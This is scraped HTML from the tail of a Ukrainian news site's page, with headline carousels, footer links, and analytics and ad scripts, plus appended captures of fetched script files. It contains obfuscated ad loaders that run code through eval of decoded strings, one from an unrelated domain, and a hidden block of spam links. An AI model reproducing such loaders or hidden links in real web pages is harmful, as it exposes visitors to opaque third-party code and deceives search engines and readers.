                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">
                                    <img src="//uainfo.org/static/img/2/1/21784_1_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768382347-v-nabu-rozpovili-v-chomu-same-pidozryuyut-kerivnitsyu-fraktsiyi.html">НАБУ опублікувало аудіозаписи у справі керівниці фракції "Батьківщина"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#0f7a6e6661696021607d684f68626e6663216c6062"><span class="__cf_email__" data-cfemail="1366727a7d757c3d7c617453747e727a7f3d707c7e">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2511
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"IQUptPlmd",47,2,1))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768549677075532
body_size: 396
content:
cb__utl_cb_share_1768549677075532('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU2MzIxNTIzNC11LWtyYW1hdG9yc2t1LXZvZS1la3NuYXltYW50c2l2LXphZ2FyYm5pa2l2LW9yZG8temRhbGlzeWEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768549678213926
body_size: 323
content:
callback__utl_cb_share_1768549678213926([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1563215234-u-kramatorsku-voe-eksnaymantsiv-zagarbnikiv-ordo-zdalisya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1563215234-u-kramatorsku-voe-eksnaymantsiv-zagarbnikiv-ordo-zdalisya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])